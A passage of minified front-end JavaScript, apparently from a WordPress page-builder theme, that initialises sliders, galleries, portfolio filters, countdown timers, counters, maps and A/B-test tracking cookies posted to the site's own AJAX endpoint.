0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("PieChartHasLoaded")||void 0===ve(this.element).data("easyPieChart")||(ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),ve(this.element).data("PieChartHasLoaded",!0),u(ve(this.element)))}})):n.hasClass("et_pb_number_counter")?(p(n,{offset:"100%",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}}),p(n,{offset:"bottom-in-view",handler:function(){ve(this.element).data("easyPieChart").update(ve(this.element).data("number-value")),u(ve(this.element))}})):p(n,{offset:"100%",handler:function(){u(ve(this.element))}}):u(n)}}}}function f(e){var t=!1;if("undefined"!=typeof et_animation_data&&0<et_animation_data.length)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function m(e){var t=["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"];e.removeClass(t.join(" ")),e.removeAttr("style")}function C(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!ie[n]?g(n,i):void 0!==i&&i()}function g(e,t,i,n,a){var o=void 0===i?v():i,s=void 0===t?et_pb_custom.page_id:t,r=void 0===n?et_pb_custom.unique_test_id:n,l=JSON.stringify({test_id:s,subject_id:o,record_type:e});k(365,"et_pb_ab_"+e+"_"+s+r+("click_goal"===e||"con_short"===e?"":o)+"=true"),ie[e]=!0,ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:l,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==a&&a()})}function v(){var e=ve(".et_pb_ab_subject");return!(e.length<=0||ve("html").is(".et_fb_preview_active--wireframe_preview"))&&e.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function b(e,t){return w(e)==t}function w(e){return function(){for(var e=document.cookie.split("; "),t={},i=e.length-1;0<=i;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}()[e]}function k(e,t){var i,n;cookie_expire=(i=24*e*60*60*1e3,(n=new Date).setTime(n.getTime()+i),"; expires="+n.toUTCString()),document.cookie=t+cookie_expire+"; path=/"}function z(){if(!window.et_is_fixed_nav)return 0;var e=void 0===ve("#main-header").attr("data-fixed-height-onload")?0:ve("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(e):0}function t(){et_fix_fullscreen_section(),ve("section.et_pb_fullscreen").each(function(){var e=ve(this);ve.proxy(et_calc_fullscreen_section,e)()}),ve(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500),ve.fn.hashchange&&(ve(window).hashchange(function(){!function(e){if(-1!==e.indexOf(me,0)){modules=e.split(me);for(var t=0;t<modules.length;t++){var i=modules[t].split(ge),n=i[0];i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}}else n=(i=e.split(ge))[0],i.shift(),ve("#"+n).length&&ve("#"+n).trigger({type:"et_hashchange",params:i})}(window.location.hash.substring(1))}),ve(window).hashchange()),W.length&&!R&&W.each(function(){et_pb_parallax_init(ve(this))}),s(),window.et_reinit_waypoint_modules(),ve(".et_audio_content").length&&ve(window).trigger("resize")}function T(e,t){void 0!==e.find(".et_pb_salvattore_content").attr("data-columns")&&(t||salvattore.registerGrid(e.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(e.find(".et_pb_salvattore_content")[0]),e.find(".et_pb_post").css({opacity:"1"})),0<e.find(".et_audio_container").length&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),ve(window).trigger("resize")),0<e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length&&e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var e=ve(this);e.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(e),e.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(e),0<e.find(".et_pb_counter_amount").length&&e.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(ve(this))}),ve(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),0<e.find(".et_pb_slider").length&&e.find(".et_pb_slider").each(function(){et_pb_slider_init(ve(this))}),e.on("click",".et_pb_video_overlay",function(e){e.preventDefault(),et_pb_play_overlayed_video(ve(this))}),e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),e.fadeTo("slow",1),"function"==typeof window.et_shortcodes_init&&window.et_shortcodes_init(e),ve("html, body").animate({scrollTop:e.offset().top-(ve("#main-header").innerHeight()+ve("#top-header").innerHeight()+50)})}function I(v){v.find("[data-conditional-logic]").each(function(){for(var e=ve(this),t=e.data("conditional-logic"),i=e.data("conditional-relation"),n=[],a=0;a<t.length;a++){var o,s=t[a],r=s[0],l=s[1],d=s[2],c=v.find('.et_pb_contact_field[data-id="'+r+'"]'),_=(c.data("id"),c.data("type"));if(c.is(":visible")){switch(_){case"input":case"email":o=c.find("input").val();break;case"text":o=c.find("textarea").val();break;case"radio":o=c.find("input:checked").val()||"";break;case"checkbox":var p=c.find(":checkbox:checked");o=!1,p.each(function(){if(d===ve(this).val())return!(o=!0)}),d=!0;break;case"select":o=c.find("select").val()}if("is empty"!==l&&"is not empty"!==l||(l="is empty"===l?"is":"is not",d="","checkbox"===_&&!1===o&&(o="")),!("is"===l&&o!==d||"is not"===l&&o===d)){var u=new RegExp(d,"i");if(("contains"!==l||o.match(u))&&("does not contain"!==l||!o.match(u))){var h=parseInt(o),f=parseInt(d);("is greater"!==l&&"is less"!==l||!isNaN(h)&&!isNaN(f))&&("is greater"===l&&h<=f||"is less"===l&&f<=h||n.push(!0))}}}}e.hide();var m=e.find('input[type="text"]'),g=m.attr("pattern");m.attr("novalidate","novalidate"),m.attr("data-pattern",g),m.removeAttr("pattern"),"all"===i&&t.length===n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern"))),"any"===i&&0<n.length&&(e.show(),m.removeAttr("novalidate"),m.attr("pattern",m.data("pattern")))})}ve(window).trigger("et_pb_before_init_modules");var S=ve(".et_pb_slider"),A=ve(".et_pb_tabs"),E=ve(".et_pb_section_video_bg"),j=ve(".et_pb_newsletter_button"),P=ve(".et_pb_filterable_portfolio"),M=ve(".et_pb_fullwidth_portfolio"),O=ve(".et_pb_gallery"),H=ve(".et_pb_countdown_timer"),q=ve(".et_post_gallery"),L=ve(".et_pb_lightbox_image"),F=ve(".et_pb_map_container"),D=ve(".et_pb_circle_counter"),N=ve(".et_pb_number_counter"),W=ve(".et_parallax_bg"),B=ve(".et_pb_shop"),R=(ve(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),Q=navigator.userAgent.match(/iPad/),$=null!==navigator.userAgent.match(/MSIE 9.0/),Y=ve(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),X=Y.width(),Z=(ve("body").hasClass("et_vertical_fixed"),ve("body").hasClass("rtl"),ve("body").hasClass("et_hide_nav")),V=(ve("body").hasClass("et_header_style_left"),ve("#top-header")),G=(ve("#main-header"),ve("#page-container"),ve(".et_transparent_nav"),ve("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),ve("#main-content .container:first-child")),K=(G.find(".et_post_meta_wrapper:first").find("h1"),G.find(".entry-content:first"),ve("body.single-post"),ve(".et_header_style_split"),ve("#et-top-navigation"),ve("#logo"),ve(".et_pb_image_sticky")),U=ve(".et_pb_counter_amount"),J=ve(".et_pb_carousel"),ee=ve(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),te=1e3*et_pb_custom.ab_bounce_rate,ie={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(e){var t={fade_speed:700,slide:e.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(e.hasClass("et_pb_slider_no_arrows")&&(t.use_arrows=!1),e.hasClass("et_pb_slider_no_pagination")&&(t.use_controls=!1),e.hasClass("et_slider_auto")){t.slideshow=!0;var i=/et_slider_speed_(\d+)/g.exec(e.attr("class"));t.slideshow_speed=null===i?10:i[1]}e.parent().hasClass("et_pb_video_slider")&&(t.controls_below=!0,t.append_controls_to=e.parent(),setTimeout(function(){ve(".et_pb_preload").removeClass("et_pb_preload")},500)),e.hasClass("et_pb_slider_carousel")&&(t.use_carousel=!0),e.et_pb_simple_slider(t)};var ne=ee,ae=ve("body").hasClass("et-fb");if(ve(".et_pb_ab_shop_conversion").length&&void 0!==w("et_pb_ab_shop_log")&&""!==w("et_pb_ab_shop_log")){var oe=w("et_pb_ab_shop_log").split("_");page_id=oe[0],subject_id=oe[1],test_id=oe[2],g("con_goal",page_id,subject_id,test_id),k(0,"et_pb_ab_shop_log=true")}if(ve(".et_pb_ab_split_track").length&&ve(".et_pb_ab_split_track").each(function(){var e="et_pb_ab_shortcode_track_"+ve(this).data("test_id");if(void 0!==w(e)&&""!==w(e)){var t=w(e).split("_");page_id=t[0],subject_id=t[1],test_id=t[2],g("con_short",page_id,subject_id,test_id),k(0,e+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var e=ve(".et_pb_ab_goal"),n=v();if(!ae&&(ve.each(ie,function(e,t){var i="click_goal"===e||"con_short"===e?"":n;ie[e]=b("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+i,"true")}),ie.read_page||setTimeout(function(){g("read_page")},te),"on"!==et_pb_custom.is_shortcode_tracking||ie.con_short||k(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),e.length))if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var t=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var i=-1!==window.location.href.indexOf("#comment-"),a=b("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");i&&a&&(g("con_goal"),k(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}t.click(function(){!e.hasClass("et_pb_comments_module")||ie.con_goal?C(e,"click_goal"):k(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else e.click(function(){e.hasClass("et_pb_shop")&&!ie.con_goal&&k(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+v()+"_"+et_pb_custom.unique_test_id),C(e,"click_goal")})}(),ve(".et_pb_row").length&&ve(".et_pb_row").each(function(){var e=ve(this),t="";""===(t=i(e.find(">.et_pb_column")))||-1===t.indexOf("1-4")&&"_4col"!==t||e.addClass("et_pb_row"+t),e.find(".et_pb_row_inner").length&&e.find(".et_pb_row_inner").each(function(){var e=ve(this);""!==(t=i(e.find(".et_pb_column")))&&-1!==t.indexOf("1-4")&&e.addClass("et_pb_row"+t)})}),window.et_pb_init_nav_menu(ne),K.each(function(){window.et_pb_apply_sticky_image_effect(ve(this))}),R&&(ve(".et_pb_section_video_bg").each(function(){var e=ve(this);e.closest(".et_pb_preload").removeClass("et_pb_preload"),e.remove()}),ve("body").addClass("et_mobile_device"),Q||ve("body").addClass("et_mobile_device_not_ipad")),$&&ve("body").addClass("et_ie9"),(E.length||ae)&&(window.et_pb_video_section_init=function(e){e.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(e,t){e.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(ve(t)),et_pb_center_video(ve(t).closest(".mejs-video"))},!1),e.addEventListener("canplay",function(){ve(t).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(E)),q.length){var se=ve.magnificPopup.instance;ve("body").on("swiperight",".mfp-container",function(){se.prev()}),ve("body").on("swipeleft",".mfp-container",function(){se.next()}),q.each(function(){ve(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),q.find("a").unbind("click")}(L.length||ae)&&(L.unbind("click"),L.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(L)),(S.length||ae)&&S.each(function(){$this_slider=ve(this),et_pb_slider_init($this_slider)}),((J=ve(".et_pb_carousel")).length||ae)&&J.each(function(){ve(this).et_pb_simple_carousel({slide_duration:1e3})}),(M.length||ae)&&(window.et_fullwidth_portfolio_init=function(e){var t=e.find(".et_pb_portfolio_items");t.data("items",t.find(".et_pb_portfolio_item").toArray()),e.data("columns_setting_up",!1),e.hasClass("et_pb_fullwidth_portfolio_carousel")?(t.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),o(e,!0),y(e),e.on("swiperight",function(){ve(this).find(".et-pb-arrow-prev").click()}),e.on("swipeleft",function(){ve(this).find(".et-pb-arrow-next").click()}),e.hover(function(){ve(this).addClass("et_carousel_hovered"),void 0!==ve(this).data("et_carousel_timer")&&clearInterval(ve(this).data("et_carousel_timer"))},function(){ve(this).removeClass("et_carousel_hovered"),y(ve(this))}),e.data("carouseling",!1),e.on("click",".et-pb-slider-arrows a",function(e){return n(ve(this)),e.preventDefault(),!1})):o(e,!1)},M.each(function(){et_fullwidth_portfolio_init(ve(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},ve(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(P.length||ae)&&(window.et_pb_filterable_portfolio_init=function(e){void 0!==e?set_filterable_portfolio_init(e):P.each(function(){set_filterable_portfolio_init(ve(this))})},window.set_filterable_portfolio_init=function(i){var e=i.find(".et_pb_portfolio_items"),a=(i.data("rtl"),e.clone());i.show(),i.find(".et_pb_portfolio_item").addClass("active"),i.css("display","block"),r(i),i.on("click",".et_pb_portfolio_filter a",function(e){e.preventDefault();var t=ve(this).data("category-slug"),i=ve(this).parents(".et_pb_filterable_portfolio"),n=i.find(".et_pb_portfolio_items");"all"==t?(i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item").clone()),i.find(".et_pb_portfolio_item").addClass("active")):(i.find(".et_pb_portfolio_filter_all").removeClass("active"),i.find(".et_pb_portfolio_filter a").removeClass("active"),i.find(".et_pb_portfolio_filter_all a").removeClass("active"),ve(this).addClass("active"),n.empty(),n.append(a.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).clone()),n.find(".et_pb_portfolio_item").removeClass("active"),n.find(".et_pb_portfolio_item.project_category_"+ve(this).data("category-slug")).addClass("active").removeClass("inactive")),r(i),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),i.on("click",".et_pb_portofolio_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_filterable_portfolio");i.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(i,!1,800),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var n=ve(this).parents("ul").find("a.page-"+t).parent().index(),a=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(n+3)).show(),ve(this).parent().prevUntil(".page-"+(n-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<n-3?ve(this).hide():n+1<e?ve(this).hide():ve(this).show(),a-n<=2&&a-e<=5?ve(this).show():n<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),i.find(".et_pb_portfolio_item").hide(),i.find(".et_pb_portfolio_item").filter(function(e){return ve(this).data("page")===t}).show(),window.et_pb_set_responsive_grid(i.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){l(i)},500),i.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(i,".et_pb_portfolio_item:visible")}),ve(this).on("et_hashchange",function(e){var t=e.params;(i=ve("#"+e.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').hasClass("active")||i.find('.et_pb_portfolio_filter a[data-category-slug="'+t[0]+'"]').click(),t[1]&&setTimeout(function(){i.find(".et_pb_portofolio_pagination a.page-"+t[1]).hasClass("active")||i.find(".et_pb_portofolio_pagination a.page-"+t[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():ve(window).load(function(){et_pb_filterable_portfolio_init()})),(O.length||ae)&&(window.set_gallery_grid_items=function(e){var t=e.find(".et_pb_gallery_items"),i=t.find(".et_pb_gallery_item"),n=i.length,a=parseInt(t.attr("data-per_page")),o=isNaN(a)||0===a?4:a,s=Math.ceil(n/o);set_gallery_grid_pages(e,s);n=0;var r=1;t.find(".et_pb_gallery_filler").remove();var l=0;i.data("page",""),i.each(function(e){n++;var t=ve(this);if(0===parseInt(n%o)){for(t.data("page",r),l=0;l<4&&"0px"!==t.css("marginRight");)l++,t.before(ve('<div class="et_pb_gallery_filler"></div>'));r++}else t.data("page",r)}),i.filter(function(){return 1==ve(this).data("page")}).show(),i.filter(function(){return 1!=ve(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}},window.et_pb_gallery_init=function(i){i.hasClass("et_pb_gallery_grid")&&(i.show(),set_gallery_grid_items(i),i.on("et_hashchange",function(e){var t=e.params;i=ve("#"+e.target.id),(page_to=t[0])&&(i.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||i.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},O.each(function(){var e=ve(this);et_pb_gallery_init(e)}),O.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(e){e.on("click",".et_pb_gallery_pagination a",function(e){e.preventDefault();var t=ve(this).data("page"),i=ve(this).parents(".et_pb_gallery"),n=i.find(".et_pb_gallery_items"),a=n.find(".et_pb_gallery_item");if(!i.data("paginating")){i.data("paginating",!0),ve(this).hasClass("page-prev")?t=parseInt(ve(this).parents("ul").find("a.active").data("page"))-1:ve(this).hasClass("page-next")&&(t=parseInt(ve(this).parents("ul").find("a.active").data("page"))+1),ve(this).parents("ul").find("a").removeClass("active"),ve(this).parents("ul").find("a.page-"+t).addClass("active");var o=ve(this).parents("ul").find("a.page-"+t).parent().index(),s=ve(this).parents("ul").find("li.page").length;ve(this).parent().nextUntil(".page-"+(o+3)).show(),ve(this).parent().prevUntil(".page-"+(o-3)).show(),ve(this).parents("ul").find("li.page").each(function(e){ve(this).hasClass("prev")||ve(this).hasClass("next")||(e<o-3?ve(this).hide():o+1<e?ve(this).hide():ve(this).show(),s-o<=2&&s-e<=5?ve(this).show():o<=3&&e<=4&&ve(this).show())}),1<t?ve(this).parents("ul").find("li.prev").show():ve(this).parents("ul").find("li.prev").hide(),ve(this).parents("ul").find("a.active").hasClass("last-page")?ve(this).parents("ul").find("li.next").hide():ve(this).parents("ul").find("li.next").show(),a.hide(),a.filter(function(e){return ve(this).data("page")===t}).show(),i.data("paginating",!1),window.et_pb_set_responsive_grid(n,".et_pb_gallery_item"),setTimeout(function(){set_gallery_hash(i)},100),ve("html, body").animate({scrollTop:i.offset().top-200},200)}})},et_pb_gallery_pagination_nav(O),ae&&et_pb_gallery_pagination_nav(ve("#et-fb-app"))),U.length&&U.each(function(){window.et_bar_counters_init(ve(this))}),window.et_countdown_timer=function(e){var t=parseInt(e.attr("data-end-timestamp"))-(new Date).getTime()/1e3;days=parseInt(t/86400),days=0<days?days:0,t%=86400,hours=parseInt(t/3600),hours=0<hours?hours:0,t%=3600,minutes=parseInt(t/60),minutes=0<minutes?minutes:0,seconds=parseInt(t%60),seconds=0<seconds?seconds:0;var i=e.find(".days > .value").parent(".section"),n=e.find(".hours > .value").parent(".section"),a=e.find(".minutes > .value").parent(".section"),o=e.find(".seconds > .value").parent(".section");0==days?i.hasClass("zero")||e.find(".days > .value").html("000").parent(".section").addClass("zero").next().addClass("zero"):(days_slice=3<=days.toString().length?days.toString().length:3,e.find(".days > .value").html(("000"+days).slice(-days_slice)),i.hasClass("zero")&&i.removeClass("zero").next().removeClass("zero")),0==days&&0==hours?n.hasClass("zero")||e.find(".hours > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".hours > .value").html(("0"+hours).slice(-2)),n.hasClass("zero")&&n.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes?a.hasClass("zero")||e.find(".minutes > .value").html("00").parent(".section").addClass("zero").next().addClass("zero"):(e.find(".minutes > .value").html(("0"+minutes).slice(-2)),a.hasClass("zero")&&a.removeClass("zero").next().removeClass("zero")),0==days&&0==hours&&0==minutes&&0==seconds?o.hasClass("zero")||e.find(".seconds > .value").html("00").parent(".section").addClass("zero"):(e.find(".seconds > .value").html(("0"+seconds).slice(-2)),o.hasClass("zero")&&o.removeClass("zero").next().removeClass("zero"))},window.et_countdown_timer_labels=function(e){e.closest(".et_pb_column_3_8").length||e.closest(".et_pb_column_1_4").length||e.children(".et_pb_countdown_timer_container").width()<=400?(e.find(".days .label").html(e.find(".days").data("short")),e.find(".hours .label").html(e.find(".hours").data("short")),e.find(".minutes .label").html(e.find(".minutes").data("short")),e.find(".seconds .label").html(e.find(".seconds").data("short"))):(e.find(".days .label").html(e.find(".days").data("full")),e.find(".hours .label").html(e.find(".hours").data("full")),e.find(".minutes .label").html(e.find(".minutes").data("full")),e.find(".seconds .label").html(e.find(".seconds").data("full")))},(H.length||ae)&&(window.et_pb_countdown_timer_init=function(e){e.each(function(){var e=ve(this);et_countdown_timer_labels(e),et_countdown_timer(e),setInterval(function(){et_countdown_timer(e)},1e3)})},et_pb_countdown_timer_init(H)),(A.length||ae)&&(window.et_pb_tabs_init=function(e){var t=e.find(".et_pb_tabs_controls li");e.et_pb_simple_slider({use_controls:!1,use_arrows:!1,slide:".et_pb_all_tabs > div",tabs_animation:!0}).on("et_hashchange",function(e){var t=e.params,i=ve("#"+e.target.id),n=t[0];i.find(".et_pb_tabs_controls li").eq(n).hasClass("et_pb_tab_active")||i.find(".et_pb_tabs_controls li").eq(n).click()}),t.click(function(){var e=ve(this),t=e.closest(".et_pb_tabs").data("et_pb_simple_slider");if(t.et_animation_running)return!1;if(e.addClass("et_pb_tab_active").siblings().removeClass("et_pb_tab_active"),t.data("et_pb_simple_slider").et_slider_move_to(e.index()),e.closest(".et_pb_tabs").attr("id")){var i=[];i.push(e.closest(".et_pb_tabs").attr("id")),i.push(e.index()),fe(i=i.join(ge))}return!1}),window.et_pb_set_tabs_height()},window.et_pb_tabs_init(A)),(F.length||ae)&&(window.et_pb_map_init=function(n){if("undefined"!=typeof google&&void 0!==google.maps){var a,e=n.children(".et_pb_map"),t=n.attr("data-grayscale")||0,i=R&&"off"!==e.data("mobile-dragging")||!R;0!==t&&(t="-"+t.toString()),n.data("map",new google.maps.Map(e[0],{zoom:parseInt(e.attr("data-zoom")),center:new google.maps.LatLng(parseFloat(e.attr("data-center-lat")),parseFloat(e.attr("data-center-lng"))),mapTypeId:google.maps.MapTypeId.ROADMAP,scrollwheel:"on"==e.attr("data-mouse-wheel"),draggable:i,panControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},zoomControlOptions:{position:n.is(".et_beneath_transparent_nav")?google.maps.ControlPosition.LEFT_BOTTOM:google.maps.ControlPosition.LEFT_TOP},styles:[{stylers:[{saturation:parseInt(t)}]}]})),n.find(".et_pb_map_pin").each(function(){var e=ve(this),t=new google.maps.Marker({position:new google.maps.LatLng(parseFloat(e.attr("data-lat")),parseFloat(e.attr("data-lng"))),map:n.data("map"),title:e.attr("data-title"),icon:{url:et_pb_custom.builder_images_uri+"/marker.png",size:new google.maps.Size(46,43),anchor:new google.maps.Point(16,43)},shape:{coord:[1,1,46,43],type:"rect"},anchorPoint:new google.maps.Point(0,-45)});if(e.find(".infowindow").length){var i=new google.maps.InfoWindow({content:e.html()});google.maps.event.addListener(n.data("map"),"click",function(){i.close()}),google.maps.event.addListener(t,"click",function(){a&&a.close(),(a=i).open(n.data("map"),t)})}})}},window.et_load_event_fired?e():"undefined"!=typeof google&&void 0!==google.maps&&google.maps.event.addDomListener(window,"load",function(){e()})),B.length&&B.each(function(){var e=ve(this),t=e.data("icon")||"";if(""===t)return!0;e.find(".et_overlay").attr("data-icon",t).addClass("et_pb_inline_icon")}),(D.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_circle_counter_init=function(e,t){e.width()<=0||e.easyPieChart({animate:{duration:1800,enabled:!0},size:0!==e.width()?e.width():10,barColor:e.data("bar-bg-color"),trackColor:e.data("color")||"#000000",trackAlpha:e.data("alpha")||"0.1",scaleColor:!1,lineWidth:5,onStart:function(){ve(this.el).find(".percent p").css({visibility:"visible"})},onStep:function(e,t,i){ve(this.el).find(".percent-value").text(Math.round(parseInt(i)))},onStop:function(e,t){ve(this.el).find(".percent-value").text(ve(this.el).data("number-value"))}})},window.et_pb_reinit_circle_counters=function(e){e.each(function(){var t=ve(this);window.et_pb_circle_counter_init(t,!1),t.on("containerWidthChanged",function(e){(t=ve(e.target)).find("canvas").remove(),t.removeData("easyPieChart"),window.et_pb_circle_counter_init(t,!0)})})},window.et_pb_reinit_circle_counters(D)),(N.length||ae||0<ve(".et_pb_ajax_pagination_container").length)&&(window.et_pb_reinit_number_counters=function(e){function a(e,t){return e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,t)}var t=ve("body").hasClass("gecko");ve.fn.fitText&&e.find(".percent p").fitText(.3),e.each(function(){var e=ve(this),n=e.data("number-separator");e.easyPieChart({animate:{duration:1800,enabled:!0},size:t?1:0,trackColor:!1,scaleColor:!1,lineWidth:0,onStart:function(){ve(this.el).addClass("active")},onStep:function(e,t,i){i!=t&&ve(this.el).find(".percent-value").text(a(Math.round(parseInt(i)),n))},onStop:function(e,t){ve(this.el).find(".percent-value").text(a(ve(this.el).data("number-value"),n))}})})},window.et_pb_reinit_number_counters(N)),window.et_apply_parallax=function(){if(ve(this).length&&void 0!==ve(this)&&void 0!==ve(this).offset()){var e,t=ve(this),i=t.offset().top;e="translate(0, 